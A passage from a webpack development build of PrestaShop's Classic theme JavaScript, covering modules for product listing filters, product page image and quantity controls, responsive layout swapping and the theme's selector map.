jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.contentWrapper)).removeClass(\"hidden-sm-down\");\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.footer)).removeClass(\"hidden-sm-down\");\n  });\n  const parseSearchUrl = function(event) {\n    if (event.target.dataset.searchUrl !== void 0) {\n      return event.target.dataset.searchUrl;\n    }\n    if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.target).parent()[0].dataset.searchUrl === void 0) {\n      throw new Error(\"Can not parse search URL\");\n    }\n    return jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.target).parent()[0].dataset.searchUrl;\n  };\n  function updateProductListDOM(data) {\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.listing.searchFilters)).replaceWith(data.rendered_facets);\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.listing.activeSearchFilters)).replaceWith(data.rendered_active_filters);\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.listing.listTop)).replaceWith(data.rendered_products_top);\n    const renderedProducts = jquery__WEBPACK_IMPORTED_MODULE_0___default()(data.rendered_products);\n    const productSelectors = jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.listing.product));\n    if (productSelectors.length > 0) {\n      productSelectors.removeClass().addClass(productSelectors.first().attr(\"class\"));\n    } else {\n      productSelectors.removeClass().addClass(renderedProducts.first().attr(\"class\"));\n    }\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.listing.list)).replaceWith(renderedProducts);\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.listing.listBottom)).replaceWith(data.rendered_products_bottom);\n    if (data.rendered_products_header) {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.listing.listHeader)).replaceWith(data.rendered_products_header);\n    }\n    const productMinitature = new _components_product_miniature__WEBPACK_IMPORTED_MODULE_3__[\"default\"]();\n    productMinitature.init();\n  }\n  jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"body\").on(\"change\", `${(prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.listing.searchFilters)} input[data-search-url]`, (event) => {\n    prestashop__WEBPACK_IMPORTED_MODULE_1___default().emit(\"updateFacets\", parseSearchUrl(event));\n  });\n  jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"body\").on(\"click\", (prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.listing.searchFiltersClearAll), (event) => {\n    prestashop__WEBPACK_IMPORTED_MODULE_1___default().emit(\"updateFacets\", parseSearchUrl(event));\n  });\n  jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"body\").on(\"click\", (prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.listing.searchLink), (event) => {\n    event.preventDefault();\n    prestashop__WEBPACK_IMPORTED_MODULE_1___default().emit(\"updateFacets\", jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.target).closest(\"a\").get(0).href);\n  });\n  window.addEventListener(\"popstate\", (e) => {\n    if (e.state && e.state.current_url) {\n      window.location.href = e.state.current_url;\n    }\n  });\n  jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"body\").on(\"change\", `${(prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.listing.searchFilters)} select`, (event) => {\n    const form = jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.target).closest(\"form\");\n    prestashop__WEBPACK_IMPORTED_MODULE_1___default().emit(\"updateFacets\", `?${form.serialize()}`);\n  });\n  prestashop__WEBPACK_IMPORTED_MODULE_1___default().on(\"updateProductList\", (data) => {\n    updateProductListDOM(data);\n    window.scrollTo(0, 0);\n  });\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./js/listing.js?");

        /***/
}),

/***/ "./js/product.js":
/*!***********************!*\
  !*** ./js/product.js ***!
  \***********************/
/***/ (function (__unused_webpack_module, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! prestashop */ \"prestashop\");\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(prestashop__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var _components_product_select__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./components/product-select */ \"./js/components/product-select.js\");\n/**\n * Copyright since 2007 PrestaShop SA and Contributors\n * PrestaShop is an International Registered Trademark & Property of PrestaShop SA\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Academic Free License 3.0 (AFL-3.0)\n * that is bundled with this package in the file LICENSE.md.\n * It is also available through the world-wide-web at this URL:\n * https://opensource.org/licenses/AFL-3.0\n * If you did not receive a copy of the license and are unable to\n * obtain it through the world-wide-web, please send an email\n * to license@prestashop.com so we can send you a copy immediately.\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade PrestaShop to newer\n * versions in the future. If you wish to customize PrestaShop for your\n * needs please refer to https://devdocs.prestashop.com/ for more information.\n *\n * @author    PrestaShop SA and Contributors <contact@prestashop.com>\n * @copyright Since 2007 PrestaShop SA and Contributors\n * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)\n */\n\n\n\njquery__WEBPACK_IMPORTED_MODULE_0___default()(document).ready(() => {\n  function coverImage() {\n    const productCover = jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.cover));\n    let thumbSelected = jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.selected));\n    const swipe = (selectedThumb, thumbParent) => {\n      const newSelectedThumb = thumbParent.find((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.thumb));\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.modalProductCover)).attr(\"src\", newSelectedThumb.data(\"image-large-src\"));\n      selectedThumb.removeClass(\"selected\");\n      newSelectedThumb.addClass(\"selected\");\n      productCover.prop(\"src\", newSelectedThumb.data(\"image-medium-src\"));\n    };\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.thumb)).on(\"click\", (event) => {\n      thumbSelected = jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.selected));\n      swipe(thumbSelected, jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.target).closest((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.thumbContainer)));\n    });\n    productCover.swipe({\n      swipe: (event, direction) => {\n        thumbSelected = jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.selected));\n        const parentThumb = thumbSelected.closest((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.thumbContainer));\n        if (direction === \"right\") {\n          if (parentThumb.prev().length > 0) {\n            swipe(thumbSelected, parentThumb.prev());\n          } else if (parentThumb.next().length > 0) {\n            swipe(thumbSelected, parentThumb.next());\n          }\n        } else if (direction === \"left\") {\n          if (parentThumb.next().length > 0) {\n            swipe(thumbSelected, parentThumb.next());\n          } else if (parentThumb.prev().length > 0) {\n            swipe(thumbSelected, parentThumb.prev());\n          }\n        }\n      },\n      allowPageScroll: \"vertical\"\n    });\n  }\n  function imageScrollBox() {\n    if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#main .js-qv-product-images li\").length > 2) {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#main .js-qv-mask\").addClass(\"scroll\");\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".scroll-box-arrows\").addClass(\"scroll\");\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#main .js-qv-mask\").scrollbox({\n        direction: \"h\",\n        distance: 113,\n        autoPlay: false\n      });\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".scroll-box-arrows .left\").click(() => {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#main .js-qv-mask\").trigger(\"backward\");\n      });\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".scroll-box-arrows .right\").click(() => {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#main .js-qv-mask\").trigger(\"forward\");\n      });\n    } else {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#main .js-qv-mask\").removeClass(\"scroll\");\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".scroll-box-arrows\").removeClass(\"scroll\");\n    }\n  }\n  function createInputFile() {\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.fileInput)).on(\"change\", (event) => {\n      const target = jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.currentTarget)[0];\n      const file = target ? target.files[0] : null;\n      if (target && file) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(target).prev().text(file.name);\n      }\n    });\n  }\n  function createProductSpin() {\n    const $quantityInput = jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().selectors.quantityWanted));\n    $quantityInput.TouchSpin({\n      verticalbuttons: true,\n      verticalupclass: \"material-icons touchspin-up\",\n      verticaldownclass: \"material-icons touchspin-down\",\n      buttondown_class: \"btn btn-touchspin js-touchspin\",\n      buttonup_class: \"btn btn-touchspin js-touchspin\",\n      min: parseInt($quantityInput.attr(\"min\"), 10),\n      max: 1e6\n    });\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.touchspin)).off(\"touchstart.touchspin\");\n    $quantityInput.focusout(() => {\n      if ($quantityInput.val() === \"\" || $quantityInput.val() < $quantityInput.attr(\"min\")) {\n        $quantityInput.val($quantityInput.attr(\"min\"));\n        $quantityInput.trigger(\"change\");\n      }\n    });\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"body\").on(\"change keyup\", (prestashop__WEBPACK_IMPORTED_MODULE_1___default().selectors.quantityWanted), (e) => {\n      if ($quantityInput.val() !== \"\") {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.currentTarget).trigger(\"touchspin.stopspin\");\n        prestashop__WEBPACK_IMPORTED_MODULE_1___default().emit(\"updateProduct\", {\n          eventType: \"updatedProductQuantity\",\n          event: e\n        });\n      }\n    });\n  }\n  function addJsProductTabActiveSelector() {\n    const nav = jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.tabs));\n    nav.on(\"show.bs.tab\", (e) => {\n      const target = jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target);\n      target.addClass((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.activeNavClass));\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(target.attr(\"href\")).addClass((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.activeTabClass));\n    });\n    nav.on(\"hide.bs.tab\", (e) => {\n      const target = jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target);\n      target.removeClass((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.activeNavClass));\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(target.attr(\"href\")).removeClass((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.activeTabClass));\n    });\n  }\n  createProductSpin();\n  createInputFile();\n  coverImage();\n  imageScrollBox();\n  addJsProductTabActiveSelector();\n  prestashop__WEBPACK_IMPORTED_MODULE_1___default().on(\"updatedProduct\", (event) => {\n    createInputFile();\n    coverImage();\n    if (event && event.product_minimal_quantity) {\n      const minimalProductQuantity = parseInt(event.product_minimal_quantity, 10);\n      const quantityInputSelector = (prestashop__WEBPACK_IMPORTED_MODULE_1___default().selectors.quantityWanted);\n      const quantityInput = jquery__WEBPACK_IMPORTED_MODULE_0___default()(quantityInputSelector);\n      quantityInput.trigger(\"touchspin.updatesettings\", {\n        min: minimalProductQuantity\n      });\n    }\n    imageScrollBox();\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.activeTabs)).attr(\"href\")).addClass(\"active\").removeClass(\"fade\");\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.imagesModal)).replaceWith(event.product_images_modal);\n    const productSelect = new _components_product_select__WEBPACK_IMPORTED_MODULE_2__[\"default\"]();\n    productSelect.init();\n  });\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./js/product.js?");

        /***/
}),

/***/ "./js/responsive.js":
/*!**************************!*\
  !*** ./js/responsive.js ***!
  \**************************/
/***/ (function (__unused_webpack_module, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! prestashop */ \"prestashop\");\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(prestashop__WEBPACK_IMPORTED_MODULE_1__);\n/**\n * Copyright since 2007 PrestaShop SA and Contributors\n * PrestaShop is an International Registered Trademark & Property of PrestaShop SA\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Academic Free License 3.0 (AFL-3.0)\n * that is bundled with this package in the file LICENSE.md.\n * It is also available through the world-wide-web at this URL:\n * https://opensource.org/licenses/AFL-3.0\n * If you did not receive a copy of the license and are unable to\n * obtain it through the world-wide-web, please send an email\n * to license@prestashop.com so we can send you a copy immediately.\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade PrestaShop to newer\n * versions in the future. If you wish to customize PrestaShop for your\n * needs please refer to https://devdocs.prestashop.com/ for more information.\n *\n * @author    PrestaShop SA and Contributors <contact@prestashop.com>\n * @copyright Since 2007 PrestaShop SA and Contributors\n * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)\n */\n\n\n(prestashop__WEBPACK_IMPORTED_MODULE_1___default().responsive) = (prestashop__WEBPACK_IMPORTED_MODULE_1___default().responsive) || {};\n(prestashop__WEBPACK_IMPORTED_MODULE_1___default().responsive.current_width) = window.innerWidth;\n(prestashop__WEBPACK_IMPORTED_MODULE_1___default().responsive.min_width) = 992;\n(prestashop__WEBPACK_IMPORTED_MODULE_1___default().responsive.mobile) = (prestashop__WEBPACK_IMPORTED_MODULE_1___default().responsive.current_width) < (prestashop__WEBPACK_IMPORTED_MODULE_1___default().responsive.min_width);\nfunction swapChildren(obj1, obj2) {\n  const temp = obj2.children().detach();\n  obj2.empty().append(obj1.children().detach());\n  obj1.append(temp);\n}\nfunction toggleMobileStyles() {\n  if ((prestashop__WEBPACK_IMPORTED_MODULE_1___default().responsive.mobile)) {\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"*[id^='_desktop_']\").each((idx, el) => {\n      const target = jquery__WEBPACK_IMPORTED_MODULE_0___default()(`#${el.id.replace(\"_desktop_\", \"_mobile_\")}`);\n      if (target.length) {\n        swapChildren(jquery__WEBPACK_IMPORTED_MODULE_0___default()(el), target);\n      }\n    });\n    const linksDesktop = jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".header-top-right .links .collapse\");\n    if (linksDesktop.length) {\n      swapChildren(jquery__WEBPACK_IMPORTED_MODULE_0___default()(linksDesktop), jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#links-mobile-list\"));\n    }\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".blockcart.cart-preview a\").removeClass(\"btn btn-info\");\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".user-info > a\").removeClass(\"btn btn-primary\");\n  } else {\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"*[id^='_mobile_']\").each((idx, el) => {\n      const target = jquery__WEBPACK_IMPORTED_MODULE_0___default()(`#${el.id.replace(\"_mobile_\", \"_desktop_\")}`);\n      if (target.length) {\n        swapChildren(jquery__WEBPACK_IMPORTED_MODULE_0___default()(el), target);\n      }\n    });\n    const linksDesktop = jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#links-mobile-list\");\n    if (linksDesktop.length) {\n      swapChildren(jquery__WEBPACK_IMPORTED_MODULE_0___default()(linksDesktop), jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".header-top-right .links .collapse\"));\n    }\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".blockcart.cart-preview > header > a\").addClass(\"btn btn-info\");\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".user-info > a\").addClass(\"btn btn-primary\");\n  }\n  prestashop__WEBPACK_IMPORTED_MODULE_1___default().emit(\"responsive update\", {\n    mobile: (prestashop__WEBPACK_IMPORTED_MODULE_1___default().responsive.mobile)\n  });\n}\njquery__WEBPACK_IMPORTED_MODULE_0___default()(window).on(\"resize\", () => {\n  const cw = (prestashop__WEBPACK_IMPORTED_MODULE_1___default().responsive.current_width);\n  const mw = (prestashop__WEBPACK_IMPORTED_MODULE_1___default().responsive.min_width);\n  const w = window.innerWidth;\n  const toggle = cw >= mw && w < mw || cw < mw && w >= mw;\n  (prestashop__WEBPACK_IMPORTED_MODULE_1___default().responsive.current_width) = w;\n  (prestashop__WEBPACK_IMPORTED_MODULE_1___default().responsive.mobile) = (prestashop__WEBPACK_IMPORTED_MODULE_1___default().responsive.current_width) < (prestashop__WEBPACK_IMPORTED_MODULE_1___default().responsive.min_width);\n  if (toggle) {\n    toggleMobileStyles();\n  }\n});\njquery__WEBPACK_IMPORTED_MODULE_0___default()(document).ready(() => {\n  if ((prestashop__WEBPACK_IMPORTED_MODULE_1___default().responsive.mobile)) {\n    toggleMobileStyles();\n  }\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./js/responsive.js?");

        /***/
}),

/***/ "./js/selectors.js":
/*!*************************!*\
  !*** ./js/selectors.js ***!
  \*************************/
/***/ (function (__unused_webpack_module, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! prestashop */ \"prestashop\");\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(prestashop__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_1__);\n/**\n * Copyright since 2007 PrestaShop SA and Contributors\n * PrestaShop is an International Registered Trademark & Property of PrestaShop SA\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Academic Free License 3.0 (AFL-3.0)\n * that is bundled with this package in the file LICENSE.md.\n * It is also available through the world-wide-web at this URL:\n * https://opensource.org/licenses/AFL-3.0\n * If you did not receive a copy of the license and are unable to\n * obtain it through the world-wide-web, please send an email\n * to license@prestashop.com so we can send you a copy immediately.\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade PrestaShop to newer\n * versions in the future. If you wish to customize PrestaShop for your\n * needs please refer to https://devdocs.prestashop.com/ for more information.\n *\n * @author    PrestaShop SA and Contributors <contact@prestashop.com>\n * @copyright Since 2007 PrestaShop SA and Contributors\n * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)\n */\n\n\nconst passwordPolicy = {\n  template: \"#password-feedback\",\n  hint: \".js-hint-password\",\n  container: \".password-strength-feedback\",\n  strengthText: \".password-strength-text\",\n  requirementScore: \".password-requirements-score\",\n  requirementLength: \".password-requirements-length\",\n  requirementScoreIcon: \".password-requirements-score i\",\n  requirementLengthIcon: \".password-requirements-length i\",\n  progressBar: \".progress-bar\",\n  inputColumn: \".js-input-column\"\n};\n(prestashop__WEBPACK_IMPORTED_MODULE_0___default().themeSelectors) = {\n  product: {\n    tabs: \".tabs .nav-link\",\n    activeNavClass: \"js-product-nav-active\",\n    activeTabClass: \"js-product-tab-active\",\n    activeTabs: \".tabs .nav-link.active, .js-product-nav-active\",\n    imagesModal: \".js-product-images-modal\",\n    thumb: \".js-thumb\",\n    thumbContainer: \".thumb-container, .js-thumb-container\",\n    arrows: \".js-arrows\",\n    selected: \".selected, .js-thumb-selected\",\n    modalProductCover: \".js-modal-product-cover\",\n    cover: \".js-qv-product-cover\",\n    customizationModal: \".js-customization-modal\"\n  },\n  listing: {\n    searchFilterToggler: \"#search_filter_toggler, .js-search-toggler\",\n    searchFiltersWrapper: \"#search_filters_wrapper\",\n    searchFilterControls: \"#search_filter_controls\",\n    searchFilters: \"#search_filters\",\n    activeSearchFilters: \"#js-active-search-filters\",\n    listTop: \"#js-product-list-top\",\n    product: \".js-product\",\n    list: \"#js-product-list\",\n    listBottom: \"#js-product-list-bottom\",\n    listHeader: \"#js-product-list-header\",\n    searchFiltersClearAll: \".js-search-filters-clear-all\",\n    searchLink: \".js-search-link\"\n  },\n  order: {\n    returnForm: \"#order-return-form, .js-order-return-form\"\n  },\n  arrowDown: \".arrow-down, .js-arrow-down\",\n  arrowUp: \".arrow-up, .js-arrow-up\",\n  clear: \".clear\",\n  fileInput: \".js-file-input\",\n  contentWrapper: \"#content-wrapper, .js-content-wrapper\",\n  footer: \"#footer, .js-footer\",\n  modalContent: \".js-modal-content\",\n  modal: \"#modal, .js-checkout-modal\",\n  touchspin: \".js-touchspin\",\n  checkout: {\n    termsLink: \".js-terms a\",\n    giftCheckbox: \".js-gift-checkbox\",\n    imagesLink: \".card-block .cart-summary-products p a, .js-show-details\",\n    carrierExtraContent: \".carrier-extra-content, .js-carrier-extra-content\",\n    btn: \".checkout a\"\n  },\n  cart: {\n    productLineQty: \".js-cart-line-product-quantity\",\n    quickview: \".quickview\",\n    touchspin: \".bootstrap-touchspin\",\n    promoCode: \"#promo-code\",\n    displayPromo: \".display-promo\",\n    promoCodeButton: \".promo-code-button\",\n    discountCode: \".js-discount .code\",\n    discountName: \"[name=discount_name]\",\n    actions: '[data-link-action=\"delete-from-cart\"], [data-link-action=\"remove-voucher\"]'\n  },\n  notifications: {\n    dangerAlert: \"#notifications article.alert-danger\",\n    container: \"#notifications .notifications-container\"\n  },\n  passwordPolicy\n};\njquery__WEBPACK_IMPORTED_MODULE_1___default()(document).ready(() => {\n  prestashop__WEBPACK_IMPORTED_MODULE_0___default().emit(\"themeSelectorsInit\");\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./js/selectors.js?");

        /***/
}),

/***/ "./js/theme.js":
/*!*********************!*\
  !*** ./js/theme.js ***!
  \*********************/
/***/ (function (__unused_webpack_module, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var expose_loader_exposes_Tether_tether__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! expose-loader?exposes=Tether!tether */ \"./node_modules/expose-loader/dist/cjs.js?exposes=Tether!./node_modules/tether/dist/js/tether.js\");\n/* harmony import */ var expose_loader_exposes_Tether_tether__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(expose_loader_exposes_Tether_tether__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var bootstrap_dist_js_bootstrap_min__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! bootstrap/dist/js/bootstrap.min */ \"./node_modules/bootstrap/dist/js/bootstrap.min.js\");\n/* harmony import */ var bootstrap_dist_js_bootstrap_min__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(bootstrap_dist_js_bootstrap_min__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var flexibility__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! flexibility */ \"./node_modules/flexibility/flexibility.js\");\n/* harmony import */ var flexibility__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(flexibility__WEBPACK_IMPORTED_MODULE_2__);\n/* harmony import */ var bootstrap_touchspin__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! bootstrap-touchspin */ \"./node_modules/bootstrap-touchspin/dist/jquery.bootstrap-touchspin.js\");\n/* harmony import */ var bootstrap_touchspin__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(bootstrap_touchspin__WEBPACK_IMPORTED_MODULE_3__);\n/* harmony import */ var jquery_touchswipe__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! jquery-touchswipe */ \"./node_modules/jquery-touchswipe/jquery.touchSwipe.min.js\");\n/* harmony import */ var jquery_touchswipe__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(jquery_touchswipe__WEBPACK_IMPORTED_MODULE_4__);\n/* harmony import */ var _selectors__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./selectors */ \"./js/selectors.js\");\n/* harmony import */ var _responsive__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./responsive */ \"./js/responsive.js\");\n/* harmony import */ var _checkout__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./checkout */ \"./js/checkout.js\");\n/* harmony import */ var _customer__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./customer */ \"./js/customer.js\");\n/* harmony import */ var _listing__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! ./listing */ \"./js/listing.js\");\n/* harmony import */ var _product__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! ./product */ \"./js/product.js\");\n/* harmony import */ var _cart__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(/*! ./cart */ \"./js/cart.js\");\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_12__ = __webpack_require__(/*! prestashop */ \"prestashop\");\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_12___default = /*#__PURE__*/__webpack_require__.n(prestashop__WEBPACK_IMPORTED_MODULE_12__);\n/* harmony import */ var events__WEBPACK_IMPORTED_MODULE_13__ = __webpack_require__(/*! events */ \"./node_modules/events/events.js\");\n/* harmony import */ var events__WEBPACK_IMPORTED_MODULE_13___default = /*#__PURE__*/__webpack_require__.n(events__WEBPACK_IMPORTED_MODULE_13__);\n/* harmony import */ var _components_drop_down__WEBPACK_IMPORTED_MODULE_14__ = __webpack_require__(/*! ./components/drop-down */ \"./js/components/drop-down.js\");\n/* harmony import */ var _components_form__WEBPACK_IMPORTED_MODULE_15__ = __webpack_require__(/*! ./components/form */ \"./js/components/form.js\");\n/* harmony import */ var _components_usePasswordPolicy__WEBPACK_IMPORTED_MODULE_16__ = __webpack_require__(/*! ./components/usePasswordPolicy */ \"./js/components/usePasswordPolicy.js\");\n/* harmony import */ var _components_product_miniature__WEBPACK_IMPORTED_MODULE_17__ = __webpack_require__(/*! ./components/product-miniature */ \"./js/components/product-miniature.js\");\n/* harmony import */ var _components_product_select__WEBPACK_IMPORTED_MODULE_18__ = __webpack_require__(/*! ./components/product-select */ \"./js/components/product-select.js\");\n/* harmony import */ var _components_top_menu__WEBPACK_IMPORTED_MODULE_19__ = __webpack_require__(/*! ./components/top-menu */ \"./js/components/top-menu.js\");\n/* harmony import */ var _components_mobile_search__WEBPACK_IMPORTED_MODULE_20__ = __webpack_require__(/*! ./components/mobile-search */ \"./js/components/mobile-search.js\");\n/* harmony import */ var _lib_bootstrap_filestyle_min__WEBPACK_IMPORTED_MODULE_21__ = __webpack_require__(/*! ./lib/bootstrap-filestyle.min */ \"./js/lib/bootstrap-filestyle.min.js\");\n/* harmony import */ var _lib_bootstrap_filestyle_min__WEBPACK_IMPORTED_MODULE_21___default = /*#__PURE__*/__webpack_require__.n(_lib_bootstrap_filestyle_min__WEBPACK_IMPORTED_MODULE_21__);\n/* harmony import */ var _lib_jquery_scrollbox_min__WEBPACK_IMPORTED_MODULE_22__ = __webpack_require__(/*! ./lib/jquery.scrollbox.min 